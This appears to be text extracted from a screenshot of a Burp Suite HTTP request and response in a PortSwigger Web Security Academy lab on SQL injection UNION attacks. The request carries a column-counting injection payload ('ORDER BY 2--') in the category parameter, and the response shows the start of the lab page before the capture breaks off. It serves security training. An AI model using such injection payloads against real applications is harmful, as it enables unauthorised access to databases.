 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+2-- HTTP/2
2 Host:
0a0a00320411aef584ee0ecc00ea0066.web-security-acade
my.net
3 Cookie: session=hhxBzr1GeJ4Xw1bk4JaL819LaT2dCUZx
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a0a00320411aef584ee0ecc00ea0066.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8531
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
UNION attack,
retrieving data
from other
tables
</h2>